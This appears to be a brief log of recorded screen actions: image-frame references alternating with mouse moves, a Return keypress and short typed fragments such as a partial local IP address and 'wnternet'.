
text(tw)

text(192.168.0)

mouse_move(1298, 607)

text(wnternet)

key(Return)

mouse_move(1092, 520)
